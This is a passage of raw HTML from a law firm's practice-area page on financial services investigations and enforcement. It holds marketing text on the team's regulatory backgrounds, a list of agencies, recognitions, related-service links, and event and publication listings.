

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/services/practices/financial-services-investigations-and-enforcement
body_size: 10815
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Financial Services Investigations and Enforcement | Services | Venable LLP</title>
<meta name="title" content="Financial Services Investigations and Enforcement | Services | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/services/practices/financial-services-investigations-and-enforcement" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Financial Services Investigations and Enforcement | Services | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Financial Services Investigations and Enforcement | Services | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/services/practices/financial-services-investigations-and-enforcement" />

<meta class="swiftype" name="title" data-type="string" content="Financial Services Investigations and Enforcement | Services | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/services/practices/financial-services-investigations-and-enforcement" />
<meta class="swiftype" name="section" data-type="enum" content="Services" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="4" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/services/practices/financial-services-investigations-and-enforcement#service-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="serviceDetailApp">
    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/services">Services</a>
                        <a class="nav__link nav__link--primary " href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/services">Services</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Financial Services Investigations ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fservices%2Fpractices%2Ffinancial-services-investigations-and-enforcement" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fservices%2Fpractices%2Ffinancial-services-investigations-and-enforcement" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fservices%2Fpractices%2Ffinancial-services-investigations-and-enforcement" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Financial Services Investigations and Enforcement | Services | Venable LLP&amp;body=https://www.venable.com/services/practices/financial-services-investigations-and-enforcement" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                            <a target="_blank" href="https://pdf.venable.com/pdfrenderer.svc/v1/ABCpdf11/GetRenderedPdfByUrl/Financial Services Investigations and Enforcement.pdf?url=https%3a%2f%2fwww.venable.com%2fservices%2fpractices%2ffinancial-services-investigations-and-enforcement%3fformat%3dpdf%26attachment%3dfalse" class="breadcrumbs__link link link--dark breadcrumbs__link--left-wall" v-on:click="">PDF</a>
                    </div>
            </div>
        </div>
    </div>


    <div id="service-detail">
        <section aria-label="Service Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <h1 role="heading" aria-level="1" class="simple-hero__title">Financial Services Investigations and Enforcement</h1>
                </div>

                <div is="fadable" v-bind:delay="600" class="simple-hero__cta-link-container">
                    <a href="/professionals?practice=0fca613f434e48758ea5399b76bca9e3" class="simple-hero__cta-link button--filled">Related Professionals</a>
                </div>
            </div>
        </section>

        <section aria-label="Service Honors" class="content content__block container">
            <div class="content__body">


                <div is="expandable-content" v-bind:disablecolorchange="true" inline-template>
                    <div class="content__expandable-content">
                        <div class="content__rich-text rich-text">
                            <p>When the government knocks, financial services companies turn to Venable because of our industry knowledge and time-proven ability to guide them through the investigation and enforcement process. Our Financial Services team brings years of experience handling investigations, enforcement matters, D&amp;O claims, and corporate governance matters, both as government prosecutors and as defense lawyers. We have one of the country's leading financial services investigation and enforcement practices. Chambers USA states that we have "an excellent national reputation in the financial services sector."</p>
<p>Venable attorneys have handled enforcement cases from their initial stages to and including administrative hearings and court review. Key members of the group have strong litigation backgrounds, and have handled many of the major banking cases in the courts. The group was well prepared for the supervisory consequences of the recent financial crisis because many of their attorneys were involved with investigations, enforcement, and receivership matters in the banking and savings and loan crisis of the 1980s.</p>
                        </div>

                        <div class="content__rich-text content__rich-text--additional rich-text rich-text__scroll-to content__additional-container" ref="additionalContent" v-bind:class="{ 'content__additional-container--open': isExpanded, 'content__additional-container--closed': !isExpanded }">
                            <div class="content__additional-overflow-container">
                                <p>Venable's team includes former heads of enforcement for the OCC and acting deputy general counsel at the FDIC overseeing suits against directors and officers and other failed bank litigation. The group also includes former regulators from the FDIC, Office of the Comptroller of the Currency, the former Federal Home Loan Bank Board, the former Office of Thrift Supervision, the Securities and Exchange Commission, the Department of the Treasury, the Department of Justice, and the Federal Reserve Board.</p>
<p>Each lawyer has secondary areas of experience, including corporate governance, regulatory enforcement defense, anti-money laundering enforcement, GSE regulation, financial systems payment issues, and retail banking. This breadth of knowledge greatly strengthens Venable's ability to provide a strong defense on behalf of financial institutions and their management.</p>
                            </div>
                        </div>
                        <div class="content__button-container">
                            <button class="overview__read-more link" v-on:click="toggle()">
                                <span class="label__text" v-if="isExpanded">Read Less</span>
                                <span class="label__text" v-else>Read More</span>
                                <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': isExpanded  }">+</span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </section>

        


            <section aria-label="Services" class="expand-section container section">
        <header class="expand-section__header">
            <h3 role="heading" aria-level="2" class="related-content__label">View Other Financial Services Investigations and Enforcement Services</h3>
        </header>
        <div class="expand-section__grid expand-section__desktop">
            <ul class="expand-section__column">
        <li class="expand-section__item">
            <div is="expand-section" inline-template v-bind:register="register">
                <div>
        <a class="expand-section__button" href="/services/practices/conducting-and-responding-to-investigations">Conducting and Responding to Investigations</a>
</div>
            </div>
        </li>
</ul>
            <ul class="expand-section__column">
        <li class="expand-section__item">
            <div is="expand-section" inline-template v-bind:register="register">
                <div>
        <a class="expand-section__button" href="/services/practices/enforcement">Enforcement</a>
</div>
            </div>
        </li>
</ul>
        </div>
        <div class="expand-section__grid expand-section__mobile">
            <ul class="expand-section__column">
        <li class="expand-section__item">
            <div is="expand-section" inline-template v-bind:register="register">
                <div>
        <a class="expand-section__button" href="/services/practices/conducting-and-responding-to-investigations">Conducting and Responding to Investigations</a>
</div>
            </div>
        </li>
</ul>
            <ul class="expand-section__column">
        <li class="expand-section__item">
            <div is="expand-section" inline-template v-bind:register="register">
                <div>
        <a class="expand-section__button" href="/services/practices/enforcement">Enforcement</a>
</div>
            </div>
        </li>
</ul>
        </div>
    </section>


            <section aria-label="Services" class="expand-section container section">
        <header class="expand-section__header">
            <h3 role="heading" aria-level="2" class="related-content__label">Related Services</h3>
        </header>
        <div class="expand-section__grid expand-section__desktop">
            <ul class="expand-section__column">
        <li class="expand-section__item">
            <div is="expand-section" inline-template v-bind:register="register">
                <div>
        <a class="expand-section__button" href="/services/industries/advertising-and-marketing">Advertising and Marketing</a>
</div>
            </div>
        </li>
        <li class="expand-section__item">
            <div is="expand-section" inline-template v-bind:register="register">
                <div>
        <a class="expand-section__button" href="/services/practices/banking-and-financial-services-regulatory">Banking and Financial Services</a>
</div>
            </div>
        </li>
        <li class="expand-section__item">
            <div is="expand-section" inline-template v-bind:register="register">
                <div>
        <a class="expand-section__button" href="/services/industries/consumer-financial-services">Consumer Financial Services</a>
</div>
            </div>
        </li>
        <li class="expand-section__item">
            <div is="expand-section" inline-template v-bind:register="register">
                <div>
        <a class="expand-section__button" href="/services/practices/enforcement">Enforcement</a>
</div>
            </div>
        </li>
        <li class="expand-section__item">
            <div is="expand-section" inline-template v-bind:register="register">
                <div>
        <a class="expand-section__button" href="/services/practices/mergers-and-acquisitions-capital-markets-and-priva">Mergers and Acquisitions, Capital Markets and Private Equity</a>
</div>
            </div>
        </li>
        <li class="expand-section__item">
            <div is="expand-section" inline-template v-bind:register="register">
                <div>
        <a class="expand-section__button" href="/services/practices/regulation-of-banks-savings-associations-and-bank">Regulation of Banks, Savings Associations, and Bank, Thrift and Financial Holding Companies</a>
</div>
            </div>
        </li>
        <li class="expand-section__item">
            <div is="expand-section" inline-template v-bind:register="register">
                <div>
        <a class="expand-section__button" href="/services/practices/supervision-of-operations">Supervision of Operations</a>
</div>
            </div>
        </li>
</ul>
            <ul class="expand-section__column">
        <li class="expand-section__item">
            <div is="expand-section" inline-template v-bind:register="register">
                <div>
        <a class="expand-section__button" href="/services/practices/applications-for-new-charters-deposit-insurance-an">Applications for New Charters, Deposit Insurance, and Other Regulator Consents</a>
</div>
            </div>
        </li>
        <li class="expand-section__item">
            <div is="expand-section" inline-template v-bind:register="register">
                <div>
        <a class="expand-section__button" href="/services/practices/conducting-and-responding-to-investigations">Conducting and Responding to Investigations</a>
</div>
            </div>
        </li>
        <li class="expand-section__item">
            <div is="expand-section" inline-template v-bind:register="register">
                <div>
        <a class="expand-section__button" href="/services/practices/corporate">Corporate</a>
</div>
            </div>
        </li>
        <li class="expand-section__item">
            <div is="expand-section" inline-template v-bind:register="register">
                <div>
        <a class="expand-section__button" href="/services/practices/innovation-in-products-and-services">Innovation in Products and Services</a>
</div>
            </div>
        </li>
        <li class="expand-section__item">
            <div is="expand-section" inline-template v-bind:register="register">
                <div>
        <a class="expand-section__button" href="/services/practices/privacy-and-data-security">Privacy and Data Security</a>
</div>
            </div>
        </li>
        <li class="expand-section__item">
            <div is="expand-section" inline-template v-bind:register="register">
                <div>
        <a class="expand-section__button" href="/services/practices/resolution-of-depository-institutions">Resolution of Depository Institutions</a>
</div>
            </div>
        </li>
        <li class="expand-section__item">
            <div is="expand-section" inline-template v-bind:register="register">
                <div>
        <a class="expand-section__button" href="/services/practices/us-supervision-of-international-and-foreign-bankin">US Supervision of International and Foreign Banking</a>
</div>
            </div>
        </li>
</ul>
        </div>
        <div class="expand-section__grid expand-section__mobile">
            <ul class="expand-section__column">
        <li class="expand-section__item">
            <div is="expand-section" inline-template v-bind:register="register">
                <div>
        <a class="expand-section__button" href="/services/industries/advertising-and-marketing">Advertising and Marketing</a>
</div>
            </div>
        </li>
        <li class="expand-section__item">
            <div is="expand-section" inline-template v-bind:register="register">
                <div>
        <a class="expand-section__button" href="/services/practices/applications-for-new-charters-deposit-insurance-an">Applications for New Charters, Deposit Insurance, and Other Regulator Consents</a>
</div>
            </div>
        </li>
        <li class="expand-section__item">
            <div is="expand-section" inline-template v-bind:register="register">
                <div>
        <a class="expand-section__button" href="/services/practices/banking-and-financial-services-regulatory">Banking and Financial Services</a>
</div>
            </div>
        </li>
        <li class="expand-section__item">
            <div is="expand-section" inline-template v-bind:register="register">
                <div>
        <a class="expand-section__button" href="/services/practices/conducting-and-responding-to-investigations">Conducting and Responding to Investigations</a>
</div>
            </div>
        </li>
        <li class="expand-section__item">
            <div is="expand-section" inline-template v-bind:register="register">
                <div>
        <a class="expand-section__button" href="/services/industries/consumer-financial-services">Consumer Financial Services</a>
</div>
            </div>
        </li>
        <li class="expand-section__item">
            <div is="expand-section" inline-template v-bind:register="register">
                <div>
        <a class="expand-section__button" href="/services/practices/corporate">Corporate</a>
</div>
            </div>
        </li>
        <li class="expand-section__item">
            <div is="expand-section" inline-template v-bind:register="register">
                <div>
        <a class="expand-section__button" href="/services/practices/enforcement">Enforcement</a>
</div>
            </div>
        </li>
</ul>
            <ul class="expand-section__column">
        <li class="expand-section__item">
            <div is="expand-section" inline-template v-bind:register="register">
                <div>
        <a class="expand-section__button" href="/services/practices/innovation-in-products-and-services">Innovation in Products and Services</a>
</div>
            </div>
        </li>
        <li class="expand-section__item">
            <div is="expand-section" inline-template v-bind:register="register">
                <div>
        <a class="expand-section__button" href="/services/practices/mergers-and-acquisitions-capital-markets-and-priva">Mergers and Acquisitions, Capital Markets and Private Equity</a>
</div>
            </div>
        </li>
        <li class="expand-section__item">
            <div is="expand-section" inline-template v-bind:register="register">
                <div>
        <a class="expand-section__button" href="/services/practices/privacy-and-data-security">Privacy and Data Security</a>
</div>
            </div>
        </li>
        <li class="expand-section__item">
            <div is="expand-section" inline-template v-bind:register="register">
                <div>
        <a class="expand-section__button" href="/services/practices/regulation-of-banks-savings-associations-and-bank">Regulation of Banks, Savings Associations, and Bank, Thrift and Financial Holding Companies</a>
</div>
            </div>
        </li>
        <li class="expand-section__item">
            <div is="expand-section" inline-template v-bind:register="register">
                <div>
        <a class="expand-section__button" href="/services/practices/resolution-of-depository-institutions">Resolution of Depository Institutions</a>
</div>
            </div>
        </li>
        <li class="expand-section__item">
            <div is="expand-section" inline-template v-bind:register="register">
                <div>
        <a class="expand-section__button" href="/services/practices/supervision-of-operations">Supervision of Operations</a>
</div>
            </div>
        </li>
        <li class="expand-section__item">
            <div is="expand-section" inline-template v-bind:register="register">
                <div>
        <a class="expand-section__button" href="/services/practices/us-supervision-of-international-and-foreign-bankin">US Supervision of International and Foreign Banking</a>
</div>
            </div>
        </li>
</ul>
        </div>
    </section>


            <div is="accordions" inline-template
                 collapseall="Collapse All"
                 expandall="Expand All"
                 accordionkeys="Government Experience~|~Recognition">
                <div class="section accordions">
                        <div class="accordions__container container accordions__controls-container">
                            <div class="accordions__controls">
                                <button class="accordions__control" v-on:click="toggleAll()">
                                    <span v-html="toggleAllLabel">Expand All</span>
                                    <span class="rotatable" v-bind:class="{ 'rotatable--ready': showCollapseAll }">+</span>
                                </button>
                            </div>
                        </div>

                            <section aria-label="Service Accordions" class="accordions__accordion accordion__index__0">
                                <h2 class="accordion__heading">
                                    <div class="accordions__header" v-on:click="toggleAccordion('Government Experience', '0', 'government-experience')"
                                            v-aria-expanded="isOpen('Government Experience')"
                                            aria-label="Toggle accordion" aria-controls="accordion-node-0">
                                        <div class="accordions__container accordions__container--flex container">
                                            <div class="accordions__title">Government Experience</div>
                                            <div class="accordions__button" v-bind:class="{ 'accordions__button--active': isOpen('Government Experience') }">
                                                <div class="accordions__icon">+</div>
                                            </div>
                                        </div>
                                    </div>
                                </h2>
                                <div id="accordion-node-0" data-title="government-experience" v-aria-hidden="isOpen('Government Experience')" class="accordions__container container">
                                    <div class="accordions__content" style=""
                                            ref="Government Experience" v-bind:class="{ 'accordions__content--expanded': isOpen('Government Experience') }">
                                        <div class="rich-text rich-text--max-width">
                                            <p>Our team includes more than 20 attorneys focused on financial services and regulatory issues who regularly deal with, or who formerly served as senior officials and legal counsel of, federal and state agencies responsible for the supervision of banks and other financial institutions, including </p>
<ul>
    <li>Office of the Comptroller of the Currency</li>
    <li>Federal Reserve Board</li>
    <li>Federal Deposit Insurance Corporation</li>
    <li>Financial Crimes Enforcement Network (FinCEN)</li>
    <li>Federal Housing  Finance Agency</li>
    <li>Department of Housing and Urban Development</li>
    <li>Federal Financial Institutions Examination Council</li>
    <li>Financial Stability Oversight Council </li>
    <li>Commodities Futures Trading Commission</li>
    <li>Department of Justice</li>
    <li>Department of Treasury</li>
    <li>Securities and Exchange Commission</li>
    <li>Office of Management and Budget</li>
    <li>Federal Trade Commission</li>
</ul>

                                        </div>
                                    </div>
                                </div>
                            </section>
                            <section aria-label="Service Accordions" class="accordions__accordion accordion__index__1">
                                <h2 class="accordion__heading">
                                    <div class="accordions__header" v-on:click="toggleAccordion('Recognition', '1', 'recognition')"
                                            v-aria-expanded="isOpen('Recognition')"
                                            aria-label="Toggle accordion" aria-controls="accordion-node-1">
                                        <div class="accordions__container accordions__container--flex container">
                                            <div class="accordions__title">Recognition</div>
                                            <div class="accordions__button" v-bind:class="{ 'accordions__button--active': isOpen('Recognition') }">
                                                <div class="accordions__icon">+</div>
                                            </div>
                                        </div>
                                    </div>
                                </h2>
                                <div id="accordion-node-1" data-title="recognition" v-aria-hidden="isOpen('Recognition')" class="accordions__container container">
                                    <div class="accordions__content" style=""
                                            ref="Recognition" v-bind:class="{ 'accordions__content--expanded': isOpen('Recognition') }">
                                        <div class="rich-text rich-text--max-width">
                                            <ul>
    <li><strong><em>Chambers Fintech USA</em></strong>, Payments &amp; Lending, 2023</li>
    <li><strong><em>Chambers USA</em></strong>
    <ul>
        <li>Financial Services Regulation: Banking (Compliance), 2007 &ndash; 2016</li>
        <li>Financial Services Regulation: Banking (Enforcement &amp; Investigations), 2007 &ndash; 2016</li>
    </ul>
    </li>
    <li><em><strong>U.S. News &ndash; Best Lawyers</strong></em>, <em>Best Law Firms</em>, Financial Services Regulation Law, 2012 &ndash; 2017, 2020, 2022</li>
    <li><strong><em>Legal 500</em></strong>, Financial Services: Regulatory, 2011 &ndash; 2023</li>
    <li><strong><em>The Best Lawyers in America</em></strong>, 2019 &ndash; 2021 (Venable attorneys selected for inclusion)</li>
    <li><strong><em>Washingtonian</em></strong>, <em>Washington&rsquo;s Best Lawyers</em>, 2009, 2011, 2014 (Venable attorneys selected for inclusion)</li>
</ul>

                                        </div>
                                    </div>
                                </div>
                            </section>
                </div>
            </div>

        


        


        


        



    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Thought Leadership</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">A Legal Whirlwind Settles: Treasury Lifts Sanctions on Tornado Cash</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2025/04/a-legal-whirlwind-settles-treasury-lifts-sanctions" data-content="A Legal Whirlwind Settles: Treasury Lifts Sanctions on Tornado Cash">A Legal Whirlwind Settles: Treasury Lifts Sanctions on Tornado Cash</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">April 08, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>5min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Navigating Financial Services M&A: Observations from Regulatory Due Diligence</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2025/01/navigating-financial-services-m-a-observations" data-content="Navigating Financial Services M&amp;A: Observations from Regulatory Due Diligence">Navigating Financial Services M&A: Observations from Regulatory Due Diligence</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 28, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>3min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">The CFPB's 2021 Taskforce Report: A Playbook for the Future of Consumer Financial Law?</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2025/01/the-cfpbs-2021-taskforce-report-a-playbook" data-content="The CFPB&#39;s 2021 Taskforce Report: A Playbook for the Future of Consumer Financial Law?">The CFPB's 2021 Taskforce Report: A Playbook for the Future of Consumer Financial Law?</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 28, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>3min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights?practice=0fca613f434e48758ea5399b76bca9e3" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>

    <section aria-label="Events" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Events</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Federal Legal and Regulatory Consumer Financial Services Update: National Association of Consumer Credit Administrators (NACCA) 2025 Annual Meeting and Regulators’ Training Symposium</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2025/05/federal-legal-and-regulatory-consumer-financial" data-content="Federal Legal and Regulatory Consumer Financial Services Update: National Association of Consumer Credit Administrators (NACCA) 2025 Annual Meeting and Regulators’ Training Symposium">Federal Legal and Regulatory Consumer Financial Services Update: National Association of Consumer Credit Administrators (NACCA) 2025 Annual Meeting and Regulators’ Training Symposium</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">May 21, 2025</span>

                                            <span class="related-content__location">Newport Beach, CA</span>

                                            <span class="related-content__location">
                                                 - National Association of Consumer Credit Administrators
                                            </span>
                                    </p>
                                </div>

                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Consumer Financial Services Outlook 2024</span>
                                        </div>

